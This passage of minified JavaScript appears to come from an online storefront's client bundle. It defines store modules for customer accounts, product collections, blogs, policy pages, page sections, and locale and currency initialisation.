s.data.result&&th(this,e,s.data.result),Promise.resolve(s.data.result)}catch(o){return((r=o==null?void 0:o.response)==null?void 0:r.status)===400&&n("logout"),Promise.reject(o)}},async updateResetPassword({commit:e},t){try{const n=await this.$http.post("/customer/next/reset-password.json",{body:t});return n.data&&ys(this,e,n.data.result.token),Promise.resolve(!0)}catch(n){return Promise.reject(n)}},async checkPassword(e,t){try{const n=await this.$http.post("/customer/next/check-created-password.json",{body:t,credentials:"include"});return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async fetchRedirectLink(e,t){try{return this.$http.post("/customer/next/get-redirect-link-customer.json",{body:t})}catch(n){return Promise.reject(n)}},async createPassword({commit:e},t){try{const n=await this.$http.post("/customer/next/set-password.json",{body:t,credentials:"include"});return n.data&&ys(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async subscribeNewsletter(e,t){try{const n=await this.$http.post("/customer/next/subscribe.json",{body:t});return Promise.resolve(n.data.result.success)}catch(n){return Promise.reject(n)}},async fetchCountryTranslate({commit:e,state:t},n="en"){var s,i;if((i=(s=t.country_data)==null?void 0:s.countries)!=null&&i.length)return Promise.resolve(t.country_data);const r="/checkout/countries.json?get-current-country=1&locale=".concat(n),o=await this.$http.get(r);if(o!=null&&o.data){const a={countries:{},provinces:{}};return o.data.countries.map(c=>{a.countries[c.id]=c.name,c.provinces&&c.provinces.map(u=>{a.provinces[u.id]=u.name})}),o.data&&Ik(this,e,o.data),Promise.resolve(o.data)}},async fetchWishlist({state:e}){var t,n;try{if(!e.customer.token)return _t.value=this.$localStorage.get(Mr)||[],Promise.resolve(!0);const r=await this.$http.get("/customer/next/wishlist.json?token=".concat(e.customer.token));return(n=(t=r.data)==null?void 0:t.result)!=null&&n.data&&Ak(this,r.data.result.data),Promise.resolve(r.data)}catch(r){return Promise.reject(r)}}};function Rk(){return{namespaced:!0,state:{customer:{},country_data:{}},mutations:kk,actions:$k}}var Fa=(e=>(e.FETCH="fetch",e))(Fa||{});const Ok={getMapCollections:e=>t=>{const n=e.collections[t]?qe(e.collections[t].items):[],r={};return n.forEach(o=>{r[o.handle]=o}),r},getMapLoadedCollections:e=>()=>{var r;const t=(r=e.loadedCollections)!=null?r:[],n={};return t.forEach(o=>{n[o.handle]=o}),n}},xk={setCollections(e,t){t.infinite?e.collections[t.key]?(e.collections[t.key].items=[...e.collections[t.key].items,...t.collections.items],e.collections[t.key].count=t.collections.count):e.collections[t.key]={items:[...t.collections.items],count:t.collections.count}:e.collections[t.key]=t.collections},setLoadedCollections(e,t){e.loadedCollections?e.loadedCollections=[...e.loadedCollections,...t.collections.items]:e.loadedCollections=t.collections.items},setLoadedFilter(e,t){if(t.collections.items.length==0||!t.collections.filters)return;const n=t.collections.items[0].handle,r=t.collections.filters;e.loadedFilters?e.loadedFilters[n]=r:e.loadedFilters={[n]:r}}},Lk={async fetch({commit:e},t){try{const n=await this.$http.get("/catalog/next/collections.json?".concat(Xu(t.data)));if(t.key&&n.data){const r={key:t.key,infinite:t.data.infinite,collections:n.data.result};e("setCollections",r),e("setLoadedCollections",r)}return e("setLoadedFilter",{collections:n.data.result}),Promise.resolve(n.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}}};function Nk(){return{namespaced:!0,state:{collections:{}},mutations:xk,actions:Lk,getters:Ok}}var Ut=(e=>(e.FETCH_BLOG="fetchBlog",e.FETCH_BLOG_TAGS="fetchBlogTags",e.FETCH_BLOG_POST="fetchBlogPost",e.FETCH_BLOG_POSTS="fetchBlogPosts",e.FETCH_RECENT_BLOG_POSTS="fetchRecentBlogPosts",e.FETCH_RELATED_BLOG_POSTS="fetchRelatedBlogPosts",e.FETCH_BLOG_POST_COMMENTS="fetchBlogPostComments",e.SUBMIT_COMMENT="submitComment",e))(Ut||{});const Dk={setBlog(e,t){e.blog=t},setLoadedBlog(e,t){e.blogLoaded[t.handle]=t},setBlogTags(e,t){e.blogTags=t},setBlogPost(e,t){e.blogPost=t},setLoadedBlogPost(e,t){e.blogPostLoaded[t.handle]=t},setBlogPosts(e,t){t.refresh?(e.blogPosts.blog_posts=t.blogPosts.blog_posts,t.hasTotal&&(e.blogPosts.total=t.blogPosts.total)):t.blogPosts.blog_posts&&Array.isArray(e.blogPosts.blog_posts)&&e.blogPosts.blog_posts.push(...t.blogPosts.blog_posts),t.handle&&t.hasTotal&&t.page===1&&(e.blogPostsLoaded[t.handle]=t.blogPosts)},setRecentBlogPosts(e,t){e.recentBlogPosts=t,t[0]&&t[0].blog.handle&&(e.recentBlogPostsLoaded[t[0].blog.handle]=t)},setRelatedBlogPosts(e,t){e.relatedBlogPosts=t},setBlogPostComments(e,t){e.blogPostComments[t.key||0]||(e.blogPostComments[t.key||0]={}),e.blogPostComments[t.key||0].comments=t.blogPostComments.comments,t.hasTotal&&(e.blogPostComments[t.key||0].total=t.blogPostComments.total)}},Mk={async fetchBlog({commit:e},t){const{refresh:n=!0}=t;delete t.refresh;try{const r=await this.$http.get("/blogs.json?".concat(Ue(t)));return r.data&&(n&&e("setBlog",r.data.result.blog),e("setLoadedBlog",r.data.result.blog)),Promise.resolve()}catch(r){return r.response.status===404&&e("setBlog",{}),t.silent?Promise.resolve():Promise.reject(r)}},async fetchBlogTags({commit:e},t){try{const n=await this.$http.get("/blogs/tags.json?".concat(Ue(t)));return n.data&&e("setBlogTags",n.data.result.tags),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPost({commit:e},t){try{const{refresh:n=!0}=t,r=await this.$http.get("/blogs/post/".concat(t.handle,".json"));return r.data&&(n&&e("setBlogPost",r.data.result.blog_post),e("setLoadedBlogPost",r.data.result.blog_post)),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPosts({commit:e},t){const n={total:!0,...t},{refresh:r=!0}=t;try{const o=await this.$http.get("/blogs/posts.json?".concat(Ue(n)));return o.data&&e("setBlogPosts",{blogPosts:o.data.result,hasTotal:n.total,handle:t.blog_handle||"",page:t.page,refresh:r}),Promise.resolve()}catch(o){return t.silent?Promise.resolve():Promise.reject(o)}},async fetchRecentBlogPosts({commit:e},t){try{const n=await this.$http.get("/blogs/posts.json?".concat(Ue(t)));return n.data&&e("setRecentBlogPosts",n.data.result.blog_posts),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchRelatedBlogPosts({commit:e},t){try{const n=await this.$http.get("/blogs/posts/related.json?".concat(Ue(t)));return n.data&&e("setRelatedBlogPosts",n.data.result.blog_posts),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchBlogPostComments({commit:e},t){try{const n=await this.$http.get("/blogs/post-comments.json?".concat(Ue(t)));return n.data&&e("setBlogPostComments",{key:t.use_handle_is_key?t.handle:t.reply_to,hasTotal:t.total,blogPostComments:n.data.result}),Promise.resolve()}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async submitComment(e,t){var n,r,o;try{const s=await this.$http.post("/blogs/post-comment.json",{body:Uo("challenge",t),headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return Promise.resolve((o=(r=(n=s.data)==null?void 0:n.result)==null?void 0:r.comment)==null?void 0:o.status)}catch(s){return t.silent?Promise.resolve():Promise.reject(s)}}};function Fk(){return{namespaced:!0,state:{blog:{},blogLoaded:{},blogPost:{},blogPostLoaded:{},blogPosts:{},blogPostsLoaded:{},recentBlogPosts:[],recentBlogPostsLoaded:{},relatedBlogPosts:[],blogPostComments:{},blogTags:[]},mutations:Dk,actions:Mk}}var Ba=(e=>(e.FETCH="fetch",e.SUBMIT_DMCA="submitDmca",e))(Ba||{}),Bk=(e=>(e.SET_POLICY="setPolicy",e.SET_LOADED_POLICY="setLoadedPolicy",e))(Bk||{});const Hk={setPolicy(e,t){e.policy=t},setLoadedPolicy(e,t){e.loadedPolicies[t.handle]=t}},jk={async fetch({commit:e},t){try{const{handle:n,language:r,isPreview:o,refresh:s=!0}=t,i=n.replace(/-/g,"_"),a={lang:r,skip_cache:o},c="/pages/next/policy/".concat(i,".json?").concat(Ue(a)),u=await this.$http.get(c);let d={};return u.data&&(s&&e("setPolicy",u.data.result),e("setLoadedPolicy",{...u.data.result,handle:n}),d=se({},u.data.result)),Promise.resolve(d)}catch(n){return Promise.reject(n)}},async submitDmca(e,t){try{const n=await this.$http.post("/online-store/dmca.json",{body:t});return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}}};function Vk(){return{namespaced:!0,state:{policy:{},loadedPolicies:{}},mutations:Hk,actions:jk}}var Lc=(e=>(e.FETCH="fetchSections",e.FETCH_SOURCE_DATA="fetchSourceData",e))(Lc||{}),Uk=(e=>(e.SET_CURRENT_PAGE="setCurrentPage",e.SET_FETCHED_PAGES="setFetchedPages",e))(Uk||{}),Xy=(e=>(e.GET_PAGE="getPage",e.GET_SECTIONS="getSections",e.GET_SECTION_HANDLE="getSectionHandle",e.GET_VARIABLE_DATA="getVariableData",e))(Xy||{});const Wk={getPage:(e,t,n)=>r=>{const o=n.theme.next_theme_editor,s=Up(r.handle,o===!0);if(!o)return n.theme.pages[s];const i=r.template||"default";if(n.theme.is_web_builder){const u=n.theme.pages[s]||{},d=e.currentPage.template;return u[i]||u[d]||u.default||{}}const c=n.theme.pages[s]||{};return c[i]||c.default||{}},getSectionHandle:(e,t,n)=>r=>{const o={collection:[],collections:[],products:[],blogs:[],blog_posts:[],policies:[]};if(n.theme.is_web_builder){const u=n.theme.pages[r.handle],d=r.template||"default",l=se({},u[d].handles),{header:f,footer:p}=n.theme.fixed,h=(f==null?void 0:f.handles)||{},m=(p==null?void 0:p.handles)||{};return Object.entries(l).forEach(([g,S])=>{l[g]=[...new Set(S.concat(h[g]||[]).concat(m[g]||[]))]}),l}const i=n.theme.next_theme_editor,a=i?"data":"data_type",c=t.getSections(r);return c!=null&&c.length&&c.forEach(u=>{if(u[a])switch(u[a]){case"collection":o.collections=[...o.collections,...u.handles||[]];break;case"product":if(u.settings.limit){const d={handle:(u.handles||[])[0]||"",limit:u.settings.limit,name:i?u.type:u.name};d.handle&&o.collection.push(d)}else{const d=[...u.handles||[]];o.products=[...o.products,...d]}break;case"blog":o.blogs=[...o.blogs,...u.handles||[]];break;case"blog_post":o.blog_posts=[...o.blog_posts,...u.handles||[]];break}}),o},getSections:(e,t,n,r)=>o=>{var p;let s=[];const i=n.theme.next_theme_editor,a=n.theme.is_web_builder,c=i?"data":"data_type",u=Up(o.handle,i===!0),d=t.getPage(o),l=d.elements||d.sections||[];if(a)if((p=n.theme.except_fixed_pages)!=null&&p.includes(u))s=l;else{const{header:h,footer:m}=n.theme.fixed,g=h.elements||[],S=m.elements||[];s=[g,l,S].flat()}else s=d||[];if(!s.length)return s;const f=h=>{var m,g,S;if(a)return(m=h.variable)!=null&&m.use_page&&(h.variable.source={type:By[o.handle]||o.handle,handle:"",limit:0}),h.data_variables=t.getVariableData(h,u),(g=h.elements||h.rows)==null||g.map(b=>{var y;return(y=b.elements||b.columns)==null||y.map(_=>{var w;return(w=_.elements||_.blocks)==null||w.map(v=>(v.data==="product"&&v.settings&&v.handles&&v.handles.length>0&&v.settings.limit&&(v.products=n.product.products["".concat(u,"-").concat(v.id,"-").concat(v.handles[0],"-").concat(v.settings.limit)]||{}),(v==null?void 0:v.type)==="group"&&v.elements&&v.elements.filter(C=>C.type==="section").map(C=>{C.data_variables=t.getVariableData(C,u)}),v)),_}),b}),h;if(!h.handles||!h.handles.length)return h[c]==="product"&&(h.settings.limit?h.products=[]:h.product={}),h;if(h[c]==="product"&&h.handles[0]){const b=h.handles[0];if(h.settings.limit){const y=i?h.type:h.name;h.products=((S=n.product.products["".concat(u,"-").concat(y,"-").concat(b,"-").concat(h.settings.limit)])==null?void 0:S.items)||[]}else h.handles[0]&&(h.product=n.product.loadedProduct["".concat(b)]||{})}if(h[c]==="collection"){const b=r["collection/getMapCollections"](u);h.collections=[],(i?h.blocks||[]:h.settings.blocks||[]).forEach(_=>{var C,P;const w=_.settings?_.settings:_,v=(C=w.collection)==null?void 0:C.handle;if(v&&b[v]){const x=Object.assign({image:{src:"",alt:""}},qe(b[v]));w.image&&(x.image.src=w.image),w.alt_text&&(x.image.alt_text=w.alt_text),(P=h.collections)==null||P.push(x)}})}return h};if(a){let h;try{h=structuredClone(s.map(m=>Ee(m)))}catch(m){h=qe(s)}return h.map(m=>f(m))}return qe(s).filter(h=>n.device.isMobile&&h.settings&&Vo(h.settings,"visible_on_mobile")?h.settings.visible_on_mobile:n.device.isDesktop&&h.settings&&Vo(h.settings,"visible_on_desktop")?h.settings.visible_on_desktop:!0).map(h=>f(h))},getVariableData:(e,t,n)=>(r,o)=>{const{variable:s}=nI(n,r,o);return s}},qk={setCurrentPage(e,{page:t,template:n}){e.currentPage={page:t,template:n}},setFetchedPages(e,{page:t,template:n}){e.fetchedPages[t]=n}},Zk={async fetchSections({state:e,getters:t,commit:n,dispatch:r,rootState:o},s){const i=o.theme.next_theme_editor,a=i&&Fy[s.handle]||s.handle,c=o.theme.pages[a]||{};if(s.template||(s.template="default"),!s.isResizing&&i&&e.fetchedPages[a]&&c[s.template]){n("setCurrentPage",{page:a,template:s.template}),r("product/".concat(En.SET_DEFAULT_VARIANT),null,{root:!0});return}let u="default",d=o.theme.template.items[a]||{};if(i&&s.template&&d&&!c[s.template]||s.isResizing){const f=qe(o.theme.pages);if((!d[s.template]||s.isResizing)&&o.theme.template.has_more&&(await r(mn.FETCH_TEMPLATE,{name:s.template,page:a},{root:!0}),d=o.theme.template.items[a]||{}),d[s.template]){f[a]||se(f,{[a]:{}}),u=s.template,se(f[a],{[u]:d[u]});const p=se({},o.theme);se(p,{pages:f}),n("setCurrentPage",{page:a,template:s.template}),n(Wt.SET_THEME,p,{root:!0})}}if(s.isResizing)return;const l=t.getSectionHandle({handle:a,template:u});try{const f=await r("fetchSourceData",{handles:l,page:a});return n("setCurrentPage",{page:a,template:u}),n("setFetchedPages",{page:a,template:u}),r("product/".concat(En.SET_DEFAULT_VARIANT),null,{root:!0}),f}catch(f){return Promise.reject(f)}},async fetchSourceData({dispatch:e,rootState:t,rootGetters:n},r){var c;const{page:o,handles:s}=r,i=[];if(s.collections.length){const u=n["collection/getMapCollections"](o),d=[...new Set([...s.collections])].filter(l=>!u[l]);if(d.length){const l=d.findIndex(p=>p==="all");if(l>-1){d.splice(l,1);const p={data:{handles:["all"],limit:1,infinite:!0},key:o,silent:!0};i.push(e("collection/".concat(Fa.FETCH),p,{root:!0}))}const f={data:{handles:d.join(),limit:d.length,infinite:!0},key:o,silent:!0};i.push(e("collection/".concat(Fa.FETCH),f,{root:!0}))}}s.products.length&&s.products.forEach(u=>{var l;if((l=t.product)!=null&&l.loadedProduct[u])return;const d={handle:u,silent:!0,force:!0,refresh:!1};i.push(e("product/".concat(En.FETCH),d,{root:!0}))}),s.collection.length&&s.collection.forEach(({handle:u,limit:d,name:l})=>{var h;const f="".concat(o,"-").concat(l,"-").concat(u,"-").concat(d);if((h=t.product)!=null&&h.products[f]||!u)return;const p={data:{collection_handle:u,limit:d,minimal:!0},key:f,silent:!0};i.push(e("product/".concat(En.FETCH_PRODUCTS),p,{root:!0}))}),s.blogs&&s.blogs.length>0&&s.blogs.forEach(u=>{if(t.blog.blogLoaded[u]||!u)return;const d={handle:u,silent:!0,refresh:!1};i.push(e("blog/".concat(Ut.FETCH_BLOG),d,{root:!0}));const l={blog_handle:u,page:1,limit:12,refresh:!1};i.push(e("blog/".concat(Ut.FETCH_BLOG_POSTS),l,{root:!0}))});const a={total:!0,page:1,limit:5,use_handle_is_key:!0,silent:!0};if(s.blog_posts&&s.blog_posts.length>0&&s.blog_posts.forEach(u=>{u&&(t.blog.blogPostLoaded[u]||i.push(e("blog/".concat(Ut.FETCH_BLOG_POST),{handle:u,silent:!0,refresh:!1},{root:!0})),t.blog.blogPostComments[u]||i.push(e("blog/".concat(Ut.FETCH_BLOG_POST_COMMENTS),{...a,handle:u},{root:!0})))}),(c=s.policies)!=null&&c.length&&s.policies.forEach(u=>{if(!u||t.policy.loadedPolicies[u])return;const d={handle:u,language:t.shop.locale.code,isPreview:t.preview,refresh:!1};i.push(e("policy/".concat(Ba.FETCH),d,{root:!0}))}),t.preview&&!t.blog.blogPostsLoaded[Vp]){const u={blog_handle:Vp,page:1,limit:12,refresh:!1};i.push(e("blog/".concat(Ut.FETCH_BLOG_POSTS),u,{root:!0}))}i.length>0&&await Promise.allSettled(i)}};function Gk(){return{namespaced:!0,state:{fetchedPages:{},currentPage:{page:"",template:""}},getters:Wk,mutations:qk,actions:Zk}}const zk=(e,t)=>{const{useRoute:n}=Ze(),r=n(),o=qe(er);return{getVariable:i=>{const a=u=>{var f,p;let d=null;if(u){let h=0;switch(!0){case(((f=r.value)==null?void 0:f.query.variant)&&((p=t.variable)==null?void 0:p.use_page)):h=Number(r.value.query.variant);break;case(t.variable&&t.variable.extra_data&&t.variable.extra_data.variant_default&&t.variable.extra_data.variant_default.enable):h=t.variable.extra_data.variant_default.variant_id;break}d=h&&u.variants.find(({id:m,legacy_id:g})=>m===h||g===h)}const l=d&&d.id?d:u.variants[0];o.product=se({},u,{variant:l,description:l&&u.descriptions[l.option1]||u.description})},c=i?e.product.product||{}:e.product.loadedProduct[t.variable.source.handle]||{};return wn(c)||a(c),o}}},Kk=(e,t,n)=>{const r=qe(er);return{getVariable:s=>{var i,a,c,u,d;if(s){const l=((i=e.collection.collections.collection)==null?void 0:i.items[0])||{};r.collection=se(r.collection,l,{products:((a=e.product.products.collection)==null?void 0:a.items)||[],count:(c=e.product.products.collection)==null?void 0:c.count})}else{const l=(u=e.collection.loadedCollections)==null?void 0:u.findIndex(f=>{var p;return f.handle===((p=t.variable)==null?void 0:p.source.handle)});if(l>-1&&(r.collection=se(r.collection,e.collection.loadedCollections[l])),t.variable.source.limit>0){const f=((d=e.product)==null?void 0:d.products["".concat(n,"-").concat(t.id,"-").concat(t.variable.source.handle,"-").concat(t.variable.source.limit)])||{};wn(f)||(r.collection.products=f.items,r.collection.count=f.count)}}return r}}},Yk=(e,t)=>{const n=qe(er);return{getVariable:o=>{const s=o?e.blog.blog||{}:e.blog.blogLoaded[t.variable.source.handle]||{};wn(s)||(n.blog=se({},s));const i=e.blog.blogPostsLoaded[t.variable.source.handle]||{},a=o?e.blog.blogPosts||{}:i;return n.blog.blog_posts=a.blog_posts||[],n.blog.total=a.total||0,n}}},Jk=(e,t)=>{const n=qe(er);return{getVariable:o=>{var s,i;if(o){const a=e.blog.blogPost||{};wn(a)||(n.blog_post=se({},e.blog.blogPostLoaded[a==null?void 0:a.handle]||{}),n.blog_post.total_comments=((s=e.blog.blogPostComments[a==null?void 0:a.handle])==null?void 0:s.total)||0)}else{const a=e.blog.blogPostLoaded[t.variable.source.handle]||{};wn(a)||(n.blog_post=se({},a)),n.blog_post.total_comments=((i=e.blog.blogPostComments[t.variable.source.handle])==null?void 0:i.total)||0}return n}}},Xk=e=>{const t=qe(er);return{getVariable:r=>(r&&(t.page=e.page.page||{},e.route.name==="policies"&&(t.page=e.policy.policy||{})),t)}},nh=e=>{const t=qe(er);return{getVariable:r=>{var o,s;return r&&(t.order={name:""},e.checkout&&((o=e.checkout.getCheckoutInfoResponse)!=null&&o.order?t.order=e.checkout.getCheckoutInfoResponse.order:(s=e.checkout.order)!=null&&s.id&&(t.order=e.checkout.order))),t}}},Qk=(e,t)=>e.variable&&e.variable.use_page?{use_page:!0,entity:oP[t]||t}:e.variable&&e.variable.source&&e.variable.source.handle&&e.variable.source.type?{use_page:!1,entity:e.variable.source.type}:{use_page:!1,entity:""},eI=e=>{const t=qe(er);return{getVariable:r=>{if(r){const o=e.digitalProduct.offerProduct||{};wn(o)||(t.offer=se({},t.offer,o))}return t}}},tI=(e,t)=>{const n=qe(er);return{getVariable:o=>{var a,c,u;const{loadedPolicies:s,policy:i={}}=e.policy;return o?wn(i)||(n.policy=se({},i)):(a=t.variable)!=null&&a.source.handle&&s[(c=t.variable)==null?void 0:c.source.handle]&&(n.policy=se({},n.policy,s[(u=t.variable)==null?void 0:u.source.handle])),n}}},nI=(e,t,n)=>{let r=qe(er);const{use_page:o,entity:s}=Qk(t,n),a={product:zk(e,t),collection:Kk(e,t,n),blog:Yk(e,t),blog_post:Jk(e,t),offer:eI(e),page:Xk(e),checkout:nh(e),thankyou:nh(e),policy:tI(e,t)}[s];return t!=null&&t.variable&&a&&(r=a.getVariable(o)),{service:a,variable:r}};var mn=(e=>(e.CLIENT_INIT="clientInit",e.SERVER_INIT="serverInit",e.FETCH="fetch",e.FETCH_CURRENCY="setCurrency",e.FETCH_LOCALE="fetchLocale",e.FETCH_LOCATION="fetchLocation",e.FETCH_TEMPLATE="fetchTemplate",e.REDUCE_STATE="reduceState",e.RESTORE_STATE="restoreState",e.HANDLE_ERROR="handleError",e.FETCH_BOOTSTRAP="fetchBootstrap",e))(mn||{}),Wt=(e=>(e.SET_SHOP="setShop",e.SET_CURRENCIES="setCurrencies",e.SET_COUNTRIES="setCountries",e.SET_LOCALES="setLocales",e.SET_SCRIPT_TAGS="setScriptTags",e.SET_CDN="setCdn",e.SET_NAVIGATION="setNavigation",e.SET_TRACKING="setTracking",e.SET_THEME="setTheme",e.SET_META="setMeta",e.SET_DEVICE="setDevice",e.SET_THEME_PAGE="setThemePage",e.SET_CURRENCY="setCurrency",e.SET_LOCALE="setLocale",e.SET_FEATURE_SWITCH="setFeatureSwitch",e.SET_STATE_FEATURE_SWITCH="setStateFeatureSwitch",e.SET_LAYOUT="setLayout",e.SET_ERROR="setError",e.SET_CHECKOUT_SETTINGS="setCheckoutSettings",e.SET_CHECKOUT_LOCALES="setCheckoutLocales",e.SET_SERVER_INIT="setServerInit",e.SET_ROUTE="setRoute",e.SET_HIDE_SECTION="setHideSection",e.SET_VISIBLE_SECTION="setVisibleSection",e.SET_ORDER_SECTION="setOrderSection",e.SET_TEMPLATES="setTemplates",e.UPDATE_THEME_SETTINGS="updateThemeSettings",e.UPDATE_SECTION_SETTINGS="updateSectionSettings",e.RESTORE_STATE="restoreState",e.SET_LOCATION="setLocation",e.SET_USING_SUB_FOLDER="setUsingSubFolder",e.SET_SECURE="setSecure",e.SET_SUBSCRIPTION="setSubscription",e))(Wt||{}),Os=(e=>(e.GLOBAL_MARKET="X-Global-Market",e.GLOBAL_MARKET_CURRENCY="X-Global-Market-Currency",e.LOCALE_PATH="X-Lang",e))(Os||{});const rI=(e,t,n)=>!!(e.code!==t.code||e.rate!==t.rate||e.pricing_adjustment!==t.pricing_adjustment||(e.is_rounding||t.is_rounding)&&e.rounding!==t.rounding||n&&e.country_code!==t.country_code),oI={setRoute(e,t){e.route=t},setShop(e,t){se(e.shop,t)},setCurrencies(e,t){e.currencies=t},setCountries(e,t){e.countries=t},setLocales(e,t){e.locales=t},setScriptTags(e,t){e.script_tags=t},setCdn(e,t){e.cdn=t},setNavigation(e,t){e.navigation=t},setTracking(e,t){e.tracking=t},setTheme(e,t){{e.theme||(e.theme={settings:{},fixed:{},pages:{}});const{settings:n,fixed:r,fonts:o,css:s,pages:i}=t;if(e.theme.is_web_builder)se(e.theme,t);else{const{settings:a,fixed:c,fonts:u,css:d,pages:l,...f}=t;se(e.theme,f)}i&&se(e.theme.pages,i),se(e.theme.settings,n||{}),se(e.theme.fixed,r),s&&se(e.theme.css,s),o&&se(e.theme.fonts,o)}},setMeta(e,t){e.meta=t},setTemplates(e,t){se(e.theme.template,t)},setDevice(e,{device:t,browser:n}){const r={...t,browser:n};e.device&&n?se(e.device,r):e.device=r},setThemePage(e,t){e.theme.pages[t.page][t.template]=t.data},setCurrency(e,t){t&&se(e.shop.currency,{...t})},setLocale(e,t){se(e.shop.locale,t)},setLocation(e,t){e.location=t},setFeatureSwitch(e,t){e.feature_switch=t},setStateFeatureSwitch(e,t){e.feature_switch[t.name]=t.state},setLayout(e,t){e.layout=t},setError(e,t){e.error=t},setCheckoutSettings(e,t){e.checkout_settings=t},setCheckoutLocales(e,t){e.checkout_locales=t},setServerInit(e,t){},restoreState(e,t){se(e.theme,t)},setUsingSubFolder(e,t){e.using_sub_folder=t},setSecure(e,t){e.secure=t},setSubscription(e,t){e.subscription=t}},sI={async clientInit({state:e,dispatch:t,rootState:n},r){var h;r.route.query.hl||await t("fetchLocation");const o=n.preview,s=((h=e.feature_switch)==null?void 0:h.sb_show_currency_only)&&e.theme.is_web_builder;let i=this.$cookie.get("X-Lang");const a=this.$cookie.get("X-Global-Market-Currency"),c="".concat(e.shop.locale.code,"-").concat(e.shop.currency.country_code.toLowerCase());s&&(!o&&(!i||c!=i)&&(i=c,this.$cookie.set("X-Lang",c,{path:"/",expires:Ye(365)})),a||this.$cookie.set("X-Global-Market-Currency",e.shop.currency.code,{path:"/"})),(i&&!s||o)&&this.$cookie.set("X-Lang","",{path:"/",expires:Ye(0)});let u=window.__LOCALE_PATH__||this.$localStorage.get("locale");const d=this.$localStorage.get("currency");if(n.xLang&&s){const m=n.xLang.lastIndexOf("-");u=n.xLang.slice(0,m)}!u&&!o&&(u=Hy(e.locales,n.location)||e.shop.locale.code),t("fetchLocale",{code:u});let l=e.shop.default_currency;const f=e.currencies.find(m=>m==null?void 0:m.is_primary);if(!s){if(d){const m=this.$cookie.get("X-Global-Market");a?l=e.currencies.find(g=>g.country_code?g.country_code===m&&g.code===d:!1):l=e.currencies.find(g=>g.country_code?g.country_code===m:g.code===d)}else{const m=e.currencies.filter(g=>g!=null&&g.country_code?g.country_code===n.location.country_code:(g==null?void 0:g.code)===n.location.currency_code);m.length===0&&(l=f),m.length===1&&(l=m[0]),m.length>1&&(l=m.find(g=>g.code!=n.shop.default_currency.code))}t("setCurrency",{currency:l})}const p=[t("cart/".concat(lt.INIT_CART)),t("customer/".concat(tt.FETCH_CUSTOMER))];if(r.route.query.discount){const m=r.route.query.discount.toString();this.$sessionStorage.set(xd.SHAREABLE_LINK_DISCOUNT,m)}return t("customer/".concat(tt.FETCH_WISHLIST)),Promise.allSettled(p).then(()=>{var g,S,b,y,_,w;if(!(!((g=e.feature_switch)!=null&&g.checkout_front_oct_2024)||!((S=e.theme)!=null&&S.is_web_builder)||e.preview)){const v=((y=(b=e.cart)==null?void 0:b.cart)==null?void 0:y.token)||uk(),C=((w=(_=e.checkout)==null?void 0:_.checkout)==null?void 0:w.token)||lk(),P=window.location.pathname.match(/checkouts\/([\w]+)/i);if(P&&P[1]&&P[1]===C&&v){const x=ak(v);t("checkout/".concat(xc.CHECKOUT_INIT),x)}}}),Promise.resolve()},serverInit({commit:e},t){e("setServerInit",t)},async fetch({state:e,commit:t},n){try{const{shop:r,meta:o,currencies:s,countries:i,locales:a,script_tags:c,cdn:u,navigation:d,tracking:l,theme:f,checkout_settings:p,checkout_locales:h,using_sub_folder:m,secure:g,subscription:S}=n;return t("setShop",r),t("setMeta",o),t("setCurrencies",s),t("setCountries",i),t("setLocales",a),t("setScriptTags",c),t("setCdn",u),t("setNavigation",d),t("setTracking",l),t("setCheckoutSettings",p),t("setCheckoutLocales",h),t("setTheme",f),t("setUsingSubFolder",m),t("setSecure",g),S&&t("setSubscription",S),Promise.resolve()}catch(r){return Promise.reject(r)}},async setCurrency({commit:e,state:t},{currency:n,expires:r,manual:o}){const s=this.$cookie.get("X-Global-Market"),i=this.$cookie.get("X-Global-Market-Currency");if(t.checkout_settings.use_global_market&&!i&&!s&&n&&(this.$cookie.set("X-Global-Market-Currency",n.code,{path:"/"}),this.$cookie.set("X-Global-Market",n.country_code,{path:"/"})),n&&(n.country_code&&(i&&i===n.code&&s===n.country_code||!i&&s===n.country_code)||t.shop.currency.code===(n==null?void 0:n.code)&&t.shop.currency.country_code===n.country_code))return;const a=u=>n&&n.country_code?!!(i&&u.code===n.code&&u.country_code===n.country_code||!i&&u.country_code===n.country_code):u.code===(n==null?void 0:n.code),c=t.currencies.find(u=>a(u));if(c){if(await Tn(1e3),r&&this.$localStorage.set("currency",n.code,{expires:r}),n.country_code&&t.checkout_settings.use_global_market&&(this.$cookie.set("X-Global-Market",c.country_code,{path:"/"}),this.$cookie.set("X-Global-Market-Currency",c.code,{path:"/"}),rI(t.shop.currency,n,t.feature_switch.sb_localization_phase_2))){if(o&&t.feature_switch.sb_localization_phase_2){e("setCurrency",c),uP(t,this);return}window.location.reload();return}e("setCurrency",c)}},async fetchLocale({commit:e,state:t},{code:n,expires:r}){try{if(t.shop.locale.code===n)return;const o=t.locales.find(c=>c.code===n);if(!o)return;const s=t.url.includes("/checkouts/")||t.url.includes("/orders/"),i=cP(t,o,s),a=await this.$http.get(i);if(a.data){const c={code:o.code,name:o.name,content:a.data,customized:o.customized};e("setLocale",c),r&&this.$localStorage.set("locale",n,{expires:r})}}catch(o){this.$logger.error("Get locales from api",o)}},async fetchLocation({commit:e}){var t,n;try{const r=this.$localStorage.get("location");if(r){e("setLocation",r);return}const o=await this.$http.get("/catalog/next/location.json");if((t=o.data)!=null&&t.result){const s=(n=o.data)==null?void 0:n.result;e("setLocation",s);const i=Ye(1);this.$localStorage.set("location",JSON.stringify(s),{expires:i})}}catch(r){this.$logger.error("Fetch location",r)}},async fetchTemplate({state:e,commit:t},{name:n,page:r}){var o;try{let s;const i=e.theme.is_web_builder;if(i){const c={shop_theme_id:e.theme.shop_theme_id,variant:n,page:r,device:e.device.name},u=e.preview,d=e.previewTemplate,l=e.pageSpeedIds,f=e.previewSitePage,p=!e.debug&&!d&&!u&&!l;u&&(c.preview=u),p||(c.is_skip_cache=!0),d&&(c.preview_template=d),f&&(c.preview_site_page=f),l&&(c.page_speed_ids=l),s="/bootstrap/site/page.json?".concat(Ue(c))}else 